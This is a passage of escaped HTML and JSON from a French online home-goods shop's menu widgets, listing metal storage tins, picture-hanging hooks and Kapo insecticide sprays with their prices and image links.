Th\u00e9s DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.5\">17,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"261\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/261-boite-a-bobos-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/441-small_default\/boite-a-bobos-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Bobos DLP\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/441-large_default\/boite-a-bobos-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/261-boite-a-bobos-dlp.html\">Boite \u00e0 Bobos DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.58\">22,58\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"265\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/265-boite-a-tisanes-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1104-small_default\/boite-a-tisanes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Tisanes DLP\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1104-large_default\/boite-a-tisanes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/265-boite-a-tisanes-dlp.html\">Boite \u00e0 Tisanes DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.5\">17,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"267\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/267-boite-a-gateaux-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1203-small_default\/boite-a-gateaux-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1203-large_default\/boite-a-gateaux-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/267-boite-a-gateaux-dlp.html\">Boite \u00e0 Gateaux DLP<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"19.5\">19,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"294\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/294-crochet-x-num-1.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/468-small_default\/crochet-x-num-1.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet X num. 1\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/468-large_default\/crochet-x-num-1.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/294-crochet-x-num-1.html\">Crochet X num. 1<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"295\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/295-crochet-pour-tableau-crochet-x-num-2.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/469-small_default\/crochet-pour-tableau-crochet-x-num-2.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet X num. 2\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/469-large_default\/crochet-pour-tableau-crochet-x-num-2.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/295-crochet-pour-tableau-crochet-x-num-2.html\">Crochet X num. 2 bois, pl\u00e2tre, brique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"296\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/296-crochet-x-num-3.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/470-small_default\/crochet-x-num-3.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet  X num. 3\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/470-large_default\/crochet-x-num-3.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/296-crochet-x-num-3.html\">Crochet  X num. 3 Brique, bois, pl\u00e2tre<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"297\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/297-crochet-pour-tableau-crochet-x-num-4.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/471-small_default\/crochet-pour-tableau-crochet-x-num-4.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet  X num. 4\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/471-large_default\/crochet-pour-tableau-crochet-x-num-4.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/297-crochet-pour-tableau-crochet-x-num-4.html\">Crochet  X num. 4 brique, bois, pl\u00e2tre<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223234":{"id_deomegamenu_widgets":"32","name":"Product list vertical insecticides","type":"links","params":"[base64]","id_shop":"1","key_widget":"1646223234","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223234\">\n    <div class=\"widget-links\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical insecticides\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<ul class=\"nav-links\">\n\t\t\t\t\t<\/ul>\n    \n            <\/div>\n            <\/div>\n<\/div>"},"1646223288":{"id_deomegamenu_widgets":"33","name":"Product list vertical insecticides","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223288","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223288\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical insecticides\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"691\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/691-bombe-insecticide-anti-mites-larves-pour-vetements-3365000031889.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/874-small_default\/bombe-insecticide-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bombe insecticide Anti-Mites et Larves textiles - Kapo 400 ml\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/874-large_default\/bombe-insecticide-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/691-bombe-insecticide-anti-mites-larves-pour-vetements-3365000031889.html\">Bombe Anti-Mites et Larves textiles Kapo 400ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"980\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/980-punaise-de-lit-special-infestation-kapo-365000030929.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1129-small_default\/punaise-de-lit-special-infestation-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Punaise de lit sp\u00e9cial infestation KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1129-large_default\/punaise-de-lit-special-infestation-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/980-punaise-de-lit-special-infestation-kapo-365000030929.html\">Punaise de lit sp\u00e9cial infestation KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div 